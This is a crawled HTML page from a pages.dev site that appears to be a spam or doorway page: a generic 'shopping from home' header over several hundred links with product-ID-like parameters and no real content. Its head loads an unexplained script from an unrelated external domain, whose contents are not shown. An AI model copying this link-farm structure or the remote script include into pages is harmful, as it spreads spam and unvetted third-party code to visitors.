

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smithbennieshopnow.pages.dev/?pes=1005001424169242&uid=wR3xYd4lUR
body_size: 20023
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="smithbennieshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>smithbennieshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">smithbennieshopnow.pages.dev</a></h1><p>smithbennieshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32619454743&uid=lJHfTm8YU1">32619454743</a></li>
<li><a href="/?pes=4000786116637&uid=CI57yAKmJ7">4000786116637</a></li>
<li><a href="/?pes=32787854384&uid=pq7BQVc6Wb">32787854384</a></li>
<li><a href="/?pes=1005001844225461&uid=7ceu8VKAz5">1005001844225461</a></li>
<li><a href="/?pes=4000040311664&uid=lKwrbfhBrL">4000040311664</a></li>
<li><a href="/?pes=1005002104477111&uid=Yu94WZhs0Q">1005002104477111</a></li>
<li><a href="/?pes=1005001870356402&uid=sxrfbNKF06">1005001870356402</a></li>
<li><a href="/?pes=1005002263908462&uid=t9i6NAi5aB">1005002263908462</a></li>
<li><a href="/?pes=32908957902&uid=dYmRLRYOuD">32908957902</a></li>
<li><a href="/?pes=4000826172795&uid=zl71Kh7f3F">4000826172795</a></li>
<li><a href="/?pes=33048212433&uid=kAguru8Mmw">33048212433</a></li>
<li><a href="/?pes=4001207271701&uid=KDKixA2HiM">4001207271701</a></li>
<li><a href="/?pes=1005001883439022&uid=1VAxH5Szlb">1005001883439022</a></li>
<li><a href="/?pes=33017668054&uid=zNDkwOOeyU">33017668054</a></li>
<li><a href="/?pes=4000133562722&uid=trcAxAUBaM">4000133562722</a></li>
<li><a href="/?pes=1005001561300107&uid=xcW5KdCwJw">1005001561300107</a></li>
<li><a href="/?pes=4000078394165&uid=C5jtBz1KBT">4000078394165</a></li>
<li><a href="/?pes=33023841102&uid=rLHGIjD1lz">33023841102</a></li>
<li><a href="/?pes=1005001468508780&uid=4Z80shJsJv">1005001468508780</a></li>
<li><a href="/?pes=1005002318960694&uid=PXd1qltbeV">1005002318960694</a></li>
<li><a href="/?pes=4000212755437&uid=hcvXmWobar">4000212755437</a></li>
<li><a href="/?pes=32956290342&uid=ru5wuTh0Dy">32956290342</a></li>
<li><a href="/?pes=4000410356654&uid=tfid5tHAxC">4000410356654</a></li>
<li><a href="/?pes=4000196291934&uid=BduSngQU4f">4000196291934</a></li>
<li><a href="/?pes=1005002355864373&uid=ZdB0yXzEFH">1005002355864373</a></li>
<li><a href="/?pes=4000861083212&uid=gobVNyk0sr">4000861083212</a></li>
<li><a href="/?pes=4001244469309&uid=BtPhu5ebxm">4001244469309</a></li>
<li><a href="/?pes=1005001953937050&uid=QzLadAga9e">1005001953937050</a></li>
<li><a href="/?pes=32944506745&uid=COeE4OcZYw">32944506745</a></li>
<li><a href="/?pes=33061042085&uid=wIn3g4S5VX">33061042085</a></li>
<li><a href="/?pes=32938786767&uid=YmIW3sEfm1">32938786767</a></li>
<li><a href="/?pes=32394018763&uid=gIzLmVLtjn">32394018763</a></li>
<li><a href="/?pes=32990116520&uid=x3htBFnTST">32990116520</a></li>
<li><a href="/?pes=1005001762240213&uid=GlzXhAhXfj">1005001762240213</a></li>
<li><a href="/?pes=1005001451168988&uid=2LOmFUTZhq">1005001451168988</a></li>
<li><a href="/?pes=4000803232989&uid=ZfAeQTlqPn">4000803232989</a></li>
<li><a href="/?pes=4001062910575&uid=KL2SOsRto2">4001062910575</a></li>
<li><a href="/?pes=4001105391206&uid=XC0Zo4nHaZ">4001105391206</a></li>
<li><a href="/?pes=4000177885187&uid=AVioyu11Jw">4000177885187</a></li>
<li><a href="/?pes=1005001843724618&uid=6sqPoP52LO">1005001843724618</a></li>
<li><a href="/?pes=4000433329772&uid=0O6AK44iPw">4000433329772</a></li>
<li><a href="/?pes=1005001789977234&uid=e0Qbg9oZUd">1005001789977234</a></li>
<li><a href="/?pes=32971450380&uid=Grk37e3uCj">32971450380</a></li>
<li><a href="/?pes=4001247020878&uid=CW4BbV90Jh">4001247020878</a></li>
<li><a href="/?pes=1005001310442509&uid=SwPqcyKw5W">1005001310442509</a></li>
<li><a href="/?pes=4001133942547&uid=qoEIGQGIZq">4001133942547</a></li>
<li><a href="/?pes=1005002168605857&uid=0eLGgQ0oT5">1005002168605857</a></li>
<li><a href="/?pes=33053483010&uid=002BkNbp3v">33053483010</a></li>
<li><a href="/?pes=4000483967156&uid=qGCflc5qAf">4000483967156</a></li>
<li><a href="/?pes=33056379516&uid=EgjCOaswle">33056379516</a></li>
<li><a href="/?pes=32951670988&uid=r51jI9TdP9">32951670988</a></li>
<li><a href="/?pes=32793287265&uid=H86SRXIh7h">32793287265</a></li>
<li><a href="/?pes=1005001977359387&uid=9W1mTyXWPh">1005001977359387</a></li>
<li><a href="/?pes=1005002265065966&uid=T8dcY9Alu2">1005002265065966</a></li>
<li><a href="/?pes=32387460150&uid=F0eiZVzZw4">32387460150</a></li>
<li><a href="/?pes=4000332017861&uid=qDOIIU1L41">4000332017861</a></li>
<li><a href="/?pes=1005001344863258&uid=vNRdm3Fbd0">1005001344863258</a></li>
<li><a href="/?pes=32947715624&uid=p7getXo7YU">32947715624</a></li>
<li><a href="/?pes=33002379201&uid=4MiNVGQqSo">33002379201</a></li>
<li><a href="/?pes=1005002577966343&uid=3NnyIpUG5W">1005002577966343</a></li>
<li><a href="/?pes=4000801592358&uid=hXn0YRLOls">4000801592358</a></li>
<li><a href="/?pes=4000050408260&uid=5b0xwwK6MZ">4000050408260</a></li>
<li><a href="/?pes=4000165439413&uid=ndHzedTb12">4000165439413</a></li>
<li><a href="/?pes=1005001891318940&uid=Mpp1Umjxvk">1005001891318940</a></li>
<li><a href="/?pes=4000318013981&uid=ap7mER2IVw">4000318013981</a></li>
<li><a href="/?pes=33048048848&uid=4HCXP2sewF">33048048848</a></li>
<li><a href="/?pes=1005002378020454&uid=ejTZ2OhMPo">1005002378020454</a></li>
<li><a href="/?pes=32798813753&uid=YZezIQuIAc">32798813753</a></li>
<li><a href="/?pes=33021242524&uid=hckv7zrwSP">33021242524</a></li>
<li><a href="/?pes=33047502958&uid=ceIMQ3TI7I">33047502958</a></li>
<li><a href="/?pes=32964006990&uid=08QD5Xmfam">32964006990</a></li>
<li><a href="/?pes=1005002001352127&uid=XMUSmUS7tS">1005002001352127</a></li>
<li><a href="/?pes=1005001810392167&uid=Yx7TldhNsg">1005001810392167</a></li>
<li><a href="/?pes=4001305195442&uid=vhHloAkfoX">4001305195442</a></li>
<li><a href="/?pes=1005002221430013&uid=DhPj1STl9J">1005002221430013</a></li>
<li><a href="/?pes=4001316031678&uid=VJWDksEocU">4001316031678</a></li>
<li><a href="/?pes=32996303598&uid=3DVNmXgsCE">32996303598</a></li>
<li><a href="/?pes=1005001313769894&uid=hAVciuKhpW">1005001313769894</a></li>
<li><a href="/?pes=4000393821006&uid=Rg87vTbgot">4000393821006</a></li>
<li><a href="/?pes=4001281405175&uid=vg9l9GUOrn">4001281405175</a></li>
<li><a href="/?pes=32963720963&uid=AjlMfrVP5z">32963720963</a></li>
<li><a href="/?pes=1005001644392161&uid=wabYGIfDba">1005001644392161</a></li>
<li><a href="/?pes=4001013879035&uid=h6tnoLGeTp">4001013879035</a></li>
<li><a href="/?pes=4000104236054&uid=lMkQl7aHCg">4000104236054</a></li>
<li><a href="/?pes=4000797284590&uid=8le6eKuuo1">4000797284590</a></li>
<li><a href="/?pes=32513601303&uid=y59mBj2u1Z">32513601303</a></li>
<li><a href="/?pes=32293271407&uid=77hLgv7jkR">32293271407</a></li>
<li><a href="/?pes=1005001894018538&uid=6yKcFgBD2r">1005001894018538</a></li>
<li><a href="/?pes=1005001776169618&uid=b0k5nX1D0O">1005001776169618</a></li>
<li><a href="/?pes=33010937324&uid=HQVLsGVGaC">33010937324</a></li>
<li><a href="/?pes=1005002418941016&uid=JwZKQNj9YP">1005002418941016</a></li>
<li><a href="/?pes=32895406364&uid=AdBxFgIqRa">32895406364</a></li>
<li><a href="/?pes=32945640922&uid=8RKwowOzkH">32945640922</a></li>
<li><a href="/?pes=1005001311168256&uid=DudWV79wwx">1005001311168256</a></li>
<li><a href="/?pes=4000401803899&uid=OgffHYK3NJ">4000401803899</a></li>
<li><a href="/?pes=32963721074&uid=q4sHSKAbxk">32963721074</a></li>
<li><a href="/?pes=4000143656570&uid=4vTrjMm7gU">4000143656570</a></li>
<li><a href="/?pes=4000089274217&uid=aIVhfdDQpc">4000089274217</a></li>
<li><a href="/?pes=32853538973&uid=HpIy7T2W0N">32853538973</a></li>
<li><a href="/?pes=4000639993695&uid=5E9n2wAflc">4000639993695</a></li>
<li><a href="/?pes=4000300021972&uid=Z4nJQD6Gaf">4000300021972</a></li>
<li><a href="/?pes=33053955777&uid=meFGM8Ai6B">33053955777</a></li>
<li><a href="/?pes=1005001839040698&uid=iELfS1Q3AH">1005001839040698</a></li>
<li><a href="/?pes=1005001993202870&uid=22jZbml7Yq">1005001993202870</a></li>
<li><a href="/?pes=1005001926823869&uid=5jlT9BJWBU">1005001926823869</a></li>
<li><a href="/?pes=10000396684781&uid=QwvSVJ6kFq">10000396684781</a></li>
<li><a href="/?pes=32781986787&uid=eOzVL85sk5">32781986787</a></li>
<li><a href="/?pes=32926346499&uid=CeqZ2D7D76">32926346499</a></li>
<li><a href="/?pes=32831163688&uid=2rN48hDGwf">32831163688</a></li>
<li><a href="/?pes=32896462061&uid=PmajZfIBXX">32896462061</a></li>
<li><a href="/?pes=4000585851010&uid=Br0bamUy8u">4000585851010</a></li>
<li><a href="/?pes=1005001297842209&uid=AmV9LlUmVi">1005001297842209</a></li>
<li><a href="/?pes=33028484753&uid=LPxB2dhbDP">33028484753</a></li>
<li><a href="/?pes=33041216226&uid=uySRjBR2KY">33041216226</a></li>
<li><a href="/?pes=1005002148270252&uid=Cg7x6XKFKD">1005002148270252</a></li>
<li><a href="/?pes=1005002060509866&uid=PLcEsogNaj">1005002060509866</a></li>
<li><a href="/?pes=32711093933&uid=C0qs3iIurj">32711093933</a></li>
<li><a href="/?pes=4000547269526&uid=O7VeWrztqJ">4000547269526</a></li>
<li><a href="/?pes=33049970227&uid=qhZaGHy55P">33049970227</a></li>
<li><a href="/?pes=1005002118859766&uid=Ird5BnYNe9">1005002118859766</a></li>
<li><a href="/?pes=4000529261291&uid=oCtvU1SkKr">4000529261291</a></li>
<li><a href="/?pes=1005001641195943&uid=R9YooK95V9">1005001641195943</a></li>
<li><a href="/?pes=4001049106672&uid=TzqsvvaNkf">4001049106672</a></li>
<li><a href="/?pes=32889897690&uid=JtKwLAU7oa">32889897690</a></li>
<li><a href="/?pes=4000560669989&uid=qDsrJqgURO">4000560669989</a></li>
<li><a href="/?pes=32866269180&uid=hYuqIKExye">32866269180</a></li>
<li><a href="/?pes=4000640717051&uid=YOAk57e1j4">4000640717051</a></li>
<li><a href="/?pes=4000307490007&uid=F3uJfYlQQg">4000307490007</a></li>
<li><a href="/?pes=1005001859049177&uid=jNKoc5N9oM">1005001859049177</a></li>
<li><a href="/?pes=32920356302&uid=CHUdxziLIJ">32920356302</a></li>
<li><a href="/?pes=1005001537567927&uid=H4xvbjnUcL">1005001537567927</a></li>
<li><a href="/?pes=4001115576089&uid=dgcwjIgUTd">4001115576089</a></li>
<li><a href="/?pes=32835739072&uid=MKgA1FUnAf">32835739072</a></li>
<li><a href="/?pes=4000803852340&uid=wHvhRut9aY">4000803852340</a></li>
<li><a href="/?pes=1005002311875826&uid=JWZPjS51Ae">1005002311875826</a></li>
<li><a href="/?pes=1005001520746697&uid=kEShGYksK8">1005001520746697</a></li>
<li><a href="/?pes=33057339329&uid=LODSUIaK7I">33057339329</a></li>
<li><a href="/?pes=32978667047&uid=n5ZRR5aIhR">32978667047</a></li>
<li><a href="/?pes=1005001339568648&uid=sCOsMWrZJb">1005001339568648</a></li>
<li><a href="/?pes=4000750833044&uid=9EJ60FWFRn">4000750833044</a></li>
<li><a href="/?pes=4001064498948&uid=HKaz9olF8k">4001064498948</a></li>
<li><a href="/?pes=4000878227082&uid=9aR0Z0j8oV">4000878227082</a></li>
<li><a href="/?pes=4001152462186&uid=LIjD7N3m1M">4001152462186</a></li>
<li><a href="/?pes=4000755881501&uid=By3fwXWg3y">4000755881501</a></li>
<li><a href="/?pes=32884660522&uid=FnBESQcmch">32884660522</a></li>
<li><a href="/?pes=1005001267294601&uid=9RR22mmuix">1005001267294601</a></li>
<li><a href="/?pes=4000812497601&uid=OGEEduPbE5">4000812497601</a></li>
<li><a href="/?pes=32905859887&uid=XBcmJdjE7d">32905859887</a></li>
<li><a href="/?pes=1005002172570429&uid=IQ5GHBeybj">1005002172570429</a></li>
<li><a href="/?pes=32957783760&uid=2uzhB5FHpp">32957783760</a></li>
<li><a href="/?pes=32989962912&uid=Shg3P5b6AZ">32989962912</a></li>
<li><a href="/?pes=1005002554223370&uid=lrynp1KIbe">1005002554223370</a></li>
<li><a href="/?pes=32699964763&uid=SjtDvDor2K">32699964763</a></li>
<li><a href="/?pes=4000342029082&uid=zBqESqng7t">4000342029082</a></li>
<li><a href="/?pes=1005002033586187&uid=AacLQ1mCpd">1005002033586187</a></li>
<li><a href="/?pes=32917645001&uid=UWbtxuIWmP">32917645001</a></li>
<li><a href="/?pes=1005001651129831&uid=dKb3vry5pR">1005001651129831</a></li>
<li><a href="/?pes=1005001900327840&uid=P8RqTOKmBR">1005001900327840</a></li>
<li><a href="/?pes=1005002383518197&uid=P1AI43kWWs">1005002383518197</a></li>
<li><a href="/?pes=1005001502707271&uid=DoPuukTdcS">1005001502707271</a></li>
<li><a href="/?pes=1005001854550965&uid=thhoNSMqzu">1005001854550965</a></li>
<li><a href="/?pes=1005002004814887&uid=i0txTgYZyJ">1005002004814887</a></li>
<li><a href="/?pes=4000944210584&uid=rzfhNCWJP3">4000944210584</a></li>
<li><a href="/?pes=1005001970930785&uid=jkkUrSQV1z">1005001970930785</a></li>
<li><a href="/?pes=1005001315757620&uid=r894bzXW6m">1005001315757620</a></li>
<li><a href="/?pes=4000675795196&uid=que9qvRmpw">4000675795196</a></li>
<li><a href="/?pes=4000238459483&uid=9I1eLfqMjr">4000238459483</a></li>
<li><a href="/?pes=1005001963079879&uid=RqKAglmC7l">1005001963079879</a></li>
<li><a href="/?pes=32832400304&uid=o8PHC2MIfq">32832400304</a></li>
<li><a href="/?pes=10000424282335&uid=v9zqpwI7LZ">10000424282335</a></li>
<li><a href="/?pes=4001305921348&uid=k6jukuqgg5">4001305921348</a></li>
<li><a href="/?pes=1005002368671264&uid=AYpOO94969">1005002368671264</a></li>
<li><a href="/?pes=4000738637616&uid=cwsbDKleci">4000738637616</a></li>
<li><a href="/?pes=32871584472&uid=Byclr5ALJI">32871584472</a></li>
<li><a href="/?pes=4000181057315&uid=TTjF3zg8LS">4000181057315</a></li>
<li><a href="/?pes=1005001270468973&uid=nEFX5ThsoG">1005001270468973</a></li>
<li><a href="/?pes=4000723537776&uid=7cHOZueuqn">4000723537776</a></li>
<li><a href="/?pes=32865730518&uid=Fj7ExtdaKJ">32865730518</a></li>
<li><a href="/?pes=1005001839588244&uid=ItbODmevsl">1005001839588244</a></li>
<li><a href="/?pes=4001230455167&uid=ogPfv4aUHV">4001230455167</a></li>
<li><a href="/?pes=1005002358308218&uid=awBAO10Iog">1005002358308218</a></li>
<li><a href="/?pes=1005001668149361&uid=MpjWUMXLJC">1005001668149361</a></li>
<li><a href="/?pes=1005001540971210&uid=QZ8C6qufXI">1005001540971210</a></li>
<li><a href="/?pes=32791130667&uid=8Mtc6L2Xw7">32791130667</a></li>
<li><a href="/?pes=1005001959863632&uid=55z0ZDXeZ8">1005001959863632</a></li>
<li><a href="/?pes=4000941276351&uid=0F9wCwsHcp">4000941276351</a></li>
<li><a href="/?pes=4000273029934&uid=giWWKKXclL">4000273029934</a></li>
<li><a href="/?pes=1005002326619336&uid=IeKPshY9EJ">1005002326619336</a></li>
<li><a href="/?pes=33034579065&uid=N11fXeGyPF">33034579065</a></li>
<li><a href="/?pes=4001265158075&uid=WO4Lm1CDeV">4001265158075</a></li>
<li><a href="/?pes=32921950117&uid=uzmOEcL8AO">32921950117</a></li>
<li><a href="/?pes=1005001709810819&uid=al2EaeiVIR">1005001709810819</a></li>
<li><a href="/?pes=1005002537554330&uid=TE4wGSA3wN">1005002537554330</a></li>
<li><a href="/?pes=33024604500&uid=iY5Iawnu8V">33024604500</a></li>
<li><a href="/?pes=1005001480156816&uid=S0psnBVNHl">1005001480156816</a></li>
<li><a href="/?pes=32973865426&uid=MBe6pFCWao">32973865426</a></li>
<li><a href="/?pes=4000197387472&uid=WoiCWSRHBD">4000197387472</a></li>
<li><a href="/?pes=4001013501732&uid=l7ShOSxo0l">4001013501732</a></li>
<li><a href="/?pes=4001227921506&uid=TM3yBBFo7G">4001227921506</a></li>
<li><a href="/?pes=1005001619860416&uid=r6UjZqbXxv">1005001619860416</a></li>
<li><a href="/?pes=4000111817931&uid=RYYVQOYRSX">4000111817931</a></li>
<li><a href="/?pes=32976046900&uid=DXZVF2l41k">32976046900</a></li>
<li><a href="/?pes=32976978714&uid=H3zf1nKcZq">32976978714</a></li>
<li><a href="/?pes=4000421298733&uid=bQ9fdQyECs">4000421298733</a></li>
<li><a href="/?pes=4000636600816&uid=nIz2uCH9Qk">4000636600816</a></li>
<li><a href="/?pes=1005002352803505&uid=pe30z0NVIO">1005002352803505</a></li>
<li><a href="/?pes=4001089246251&uid=c2JsW7AK8m">4001089246251</a></li>
<li><a href="/?pes=4000303444358&uid=jPV9z18CSA">4000303444358</a></li>
<li><a href="/?pes=32944888731&uid=H67thMzZas">32944888731</a></li>
<li><a href="/?pes=4000322530619&uid=5LgbEsVpLB">4000322530619</a></li>
<li><a href="/?pes=4001240706329&uid=kA4yow1qb8">4001240706329</a></li>
<li><a href="/?pes=32737784851&uid=gV1Zwco9EJ">32737784851</a></li>
<li><a href="/?pes=10000294967977&uid=eLIZFaBJya">10000294967977</a></li>
<li><a href="/?pes=1005001302971995&uid=kAJPpsO5sD">1005001302971995</a></li>
<li><a href="/?pes=33010445868&uid=ZnTeEFkmVP">33010445868</a></li>
<li><a href="/?pes=33005733183&uid=ghKAZ0mJG9">33005733183</a></li>
<li><a href="/?pes=32954442290&uid=Arz8BvHn0I">32954442290</a></li>
<li><a href="/?pes=1005001290136417&uid=u7MJ3DVAu0">1005001290136417</a></li>
<li><a href="/?pes=1005002624181970&uid=4yqbyARVH1">1005002624181970</a></li>
<li><a href="/?pes=4000624721576&uid=62INdcuRXA">4000624721576</a></li>
<li><a href="/?pes=4000595070101&uid=r72CQLpr3V">4000595070101</a></li>
<li><a href="/?pes=1005001764622503&uid=gLERmxai06">1005001764622503</a></li>
<li><a href="/?pes=4000504295564&uid=BjAq8tsKWe">4000504295564</a></li>
<li><a href="/?pes=33037689978&uid=eh3gNI0g0n">33037689978</a></li>
<li><a href="/?pes=4000190548373&uid=RpD7JSVSPU">4000190548373</a></li>
<li><a href="/?pes=4001133702773&uid=uA3wqLYrSa">4001133702773</a></li>
<li><a href="/?pes=33047994107&uid=kCbB4RoDSQ">33047994107</a></li>
<li><a href="/?pes=32957007758&uid=2ywmZx8olC">32957007758</a></li>
<li><a href="/?pes=1005001998191631&uid=XPF6NzzcWJ">1005001998191631</a></li>
<li><a href="/?pes=4001237597352&uid=r4xWF1P2qa">4001237597352</a></li>
<li><a href="/?pes=32671783745&uid=k9MpuuBxYK">32671783745</a></li>
<li><a href="/?pes=1005002604731243&uid=Jre3sQl9qz">1005002604731243</a></li>
<li><a href="/?pes=1000005321153&uid=gMMZtgCUSW">1000005321153</a></li>
<li><a href="/?pes=1005001556061393&uid=5Ocjdxfm4k">1005001556061393</a></li>
<li><a href="/?pes=1005002027452102&uid=NFN7Cpz4s6">1005002027452102</a></li>
<li><a href="/?pes=4000086433558&uid=AogX2foUav">4000086433558</a></li>
<li><a href="/?pes=1005001609279374&uid=gjKbjEdE6M">1005001609279374</a></li>
<li><a href="/?pes=4001171732061&uid=Y0mZJwrU8x">4001171732061</a></li>
<li><a href="/?pes=32848342333&uid=CF2yAtcUS1">32848342333</a></li>
<li><a href="/?pes=4001018288130&uid=UX5M6WaErz">4001018288130</a></li>
<li><a href="/?pes=33025291678&uid=1digXMbUBi">33025291678</a></li>
<li><a href="/?pes=1005001773343599&uid=UyHLTDc3jw">1005001773343599</a></li>
<li><a href="/?pes=4000150197589&uid=pFTqeGf6Cy">4000150197589</a></li>
<li><a href="/?pes=33012017659&uid=AJPDlIw4Iy">33012017659</a></li>
<li><a href="/?pes=32925991423&uid=EHAGn9LL4F">32925991423</a></li>
<li><a href="/?pes=1005002665529171&uid=SkAspAXS1d">1005002665529171</a></li>
<li><a href="/?pes=1005001315797238&uid=fkkdAyvymt">1005001315797238</a></li>
<li><a href="/?pes=4001222557975&uid=m3DjOhPjav">4001222557975</a></li>
<li><a href="/?pes=1005001645254068&uid=S9erRXKYKH">1005001645254068</a></li>
<li><a href="/?pes=32834327967&uid=wBmrbtWAWJ">32834327967</a></li>
<li><a href="/?pes=4001152235870&uid=3QRKUFv7CZ">4001152235870</a></li>
<li><a href="/?pes=32818640393&uid=w0PYNUhTUs">32818640393</a></li>
<li><a href="/?pes=33012346712&uid=KRmXWcxNk0">33012346712</a></li>
<li><a href="/?pes=32888224514&uid=LRmEIdShXz">32888224514</a></li>
<li><a href="/?pes=1005001592504047&uid=RiBtxZagf1">1005001592504047</a></li>
<li><a href="/?pes=4001191802108&uid=5c1sDvldDR">4001191802108</a></li>
<li><a href="/?pes=1005001774192708&uid=BVZZRB1BfU">1005001774192708</a></li>
<li><a href="/?pes=32846569767&uid=S49HlbD8IC">32846569767</a></li>
<li><a href="/?pes=1005001582664930&uid=RpHDDNSB1p">1005001582664930</a></li>
<li><a href="/?pes=32989561355&uid=paQB6dnqr5">32989561355</a></li>
<li><a href="/?pes=1005001981687388&uid=Fcb47dOCSo">1005001981687388</a></li>
<li><a href="/?pes=4000106847424&uid=DnUMoYgfN4">4000106847424</a></li>
<li><a href="/?pes=1005001526309636&uid=LIpaWiD4Pl">1005001526309636</a></li>
<li><a href="/?pes=1005001303915198&uid=BT4RhrpPDO">1005001303915198</a></li>
<li><a href="/?pes=1005001835282540&uid=fgwLnzhB1k">1005001835282540</a></li>
<li><a href="/?pes=1005002134045198&uid=yYJpbabsiL">1005002134045198</a></li>
<li><a href="/?pes=1005001287022207&uid=CcSA6bkjaq">1005001287022207</a></li>
<li><a href="/?pes=4001080209975&uid=57FPkOosz4">4001080209975</a></li>
<li><a href="/?pes=1005001543663780&uid=0UMktqzwbB">1005001543663780</a></li>
<li><a href="/?pes=4000627937568&uid=wFcvM5hZUl">4000627937568</a></li>
<li><a href="/?pes=1005001359665385&uid=9QiVqjAENw">1005001359665385</a></li>
<li><a href="/?pes=4000503974235&uid=76X2is1gy3">4000503974235</a></li>
<li><a href="/?pes=1005001862664523&uid=aOnZwjd4Cn">1005001862664523</a></li>
<li><a href="/?pes=1005002637052879&uid=VvgglGB7Jg">1005002637052879</a></li>
<li><a href="/?pes=1005001899226386&uid=oCEmOCbK0M">1005001899226386</a></li>
<li><a href="/?pes=1005001971330460&uid=yu1nfvGixv">1005001971330460</a></li>
<li><a href="/?pes=4000243989521&uid=HD7Owg7y4K">4000243989521</a></li>
<li><a href="/?pes=32970508636&uid=1m8muaM8th">32970508636</a></li>
<li><a href="/?pes=1005002497214129&uid=o8kAIK8zi8">1005002497214129</a></li>
<li><a href="/?pes=1005002538468124&uid=IGNXV9MXle">1005002538468124</a></li>
<li><a href="/?pes=1005002262333220&uid=TkDbdvOFCu">1005002262333220</a></li>
<li><a href="/?pes=4000098886707&uid=HYBGSmcP3N">4000098886707</a></li>
<li><a href="/?pes=4000527868860&uid=LyxWXEvhnv">4000527868860</a></li>
<li><a href="/?pes=1005002222172010&uid=Z82qyalmMH">1005002222172010</a></li>
<li><a href="/?pes=32888342057&uid=dILjV6UY6S">32888342057</a></li>
<li><a href="/?pes=1005002580448446&uid=iyNYSIc4db">1005002580448446</a></li>
<li><a href="/?pes=1005002360110938&uid=ipNH33A1oz">1005002360110938</a></li>
<li><a href="/?pes=32970184622&uid=S0m1Ggxani">32970184622</a></li>
<li><a href="/?pes=32428550141&uid=sxFC2APkOk">32428550141</a></li>
<li><a href="/?pes=33003004639&uid=fQYlaJRoSu">33003004639</a></li>
